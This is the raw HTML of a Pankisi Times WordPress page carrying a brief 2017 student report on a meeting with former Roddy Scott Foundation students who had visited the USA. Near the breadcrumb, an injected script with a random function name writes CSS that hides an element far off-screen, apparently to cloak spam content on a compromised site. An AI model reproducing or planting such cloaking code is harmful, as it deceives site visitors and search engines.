

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2017/03/08/meeting-with-former-rsf-students-by-mariam-bagakashvili/
body_size: 9297
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Meeting with former RSF students: by Mariam Bagakashvili | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/3056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2017/03/08/meeting-with-former-rsf-students-by-mariam-bagakashvili/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=3056' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2017%2F03%2F08%2Fmeeting-with-former-rsf-students-by-mariam-bagakashvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2017%2F03%2F08%2Fmeeting-with-former-rsf-students-by-mariam-bagakashvili%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3056 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a> <li class="divider">/</li> <li class="active">Meeting with former RSF students: by Mariam Bagakashvili</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-3056" class="post__holder post-3056 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-articles category-education category-feature-articles category-latest-writings-from-our-journalists category-world-view">

		 
						<figure class="featured-thumbnail thumbnail"><img width="762" height="360" src="https://www.pankisitimes.com/wp-content/uploads/2017/03/16426061_1540277352666681_4155014550833222917_n-762x360.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pankisitimes.com/wp-content/uploads/2017/03/16426061_1540277352666681_4155014550833222917_n-762x360.jpg 762w, https://www.pankisitimes.com/wp-content/uploads/2017/03/16426061_1540277352666681_4155014550833222917_n-362x172.jpg 362w" sizes="(max-width: 762px) 100vw, 762px" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">Meeting with former RSF students: by Mariam Bagakashvili</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2017-03-08T07:04:42">March 8, 2017</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>&nbsp;</p>
<p><img decoding="async" class="alignleft size-medium wp-image-3057" src="http://www.pankisitimes.com/wp-content/uploads/2017/03/16487103_1540277306000019_3339296910806139139_o-300x225.jpg" alt="" width="300" height="225" srcset="https://www.pankisitimes.com/wp-content/uploads/2017/03/16487103_1540277306000019_3339296910806139139_o-300x225.jpg 300w, https://www.pankisitimes.com/wp-content/uploads/2017/03/16487103_1540277306000019_3339296910806139139_o-768x576.jpg 768w, https://www.pankisitimes.com/wp-content/uploads/2017/03/16487103_1540277306000019_3339296910806139139_o-1024x768.jpg 1024w, https://www.pankisitimes.com/wp-content/uploads/2017/03/16487103_1540277306000019_3339296910806139139_o.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />On 28<sup>th</sup> February we had had meeting with former students of RSF, who have been in USA with the help of RSF and US embassy.</p>
<p>There were two students from RSF: Beka Umarashvili and Mariam Margoshvili and two active citizens of the gorge, Luiza Mutoshvili and Shengeli&nbsp; Tohkosashvili.</p>
<p>Our past students came to share their impressions with us. They told us about their childhood, when they were studying in RSF and about the way, which they went through, to achieve all of this. They told that the main thing to be successful is not be shy and just being yourself.</p>
<p>So they were very glad that they have chance to go there and to have the opportunity to visit such a great and popular country as USA.</p>
<p>They said that in the USA, in the official Affairs Department, they knew about RSF and our students.</p>
<p>We were very happy to hear this.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2017/03/08/we-would-like-to-have-by-v/" rel="prev"><span>We would like to have: by Maka Margoshvili</span></a>    <a href="https://www.pankisitimes.com/2017/03/08/how-will-be-2017-year-for-us-predictions-by-markha-margoshvili/" rel="next"><span>How will be 2017 year for us  (predictions): by Markha Margoshvili</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
